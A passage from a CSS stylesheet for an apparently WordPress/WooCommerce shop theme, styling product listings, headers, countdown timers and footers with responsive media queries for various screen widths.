  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
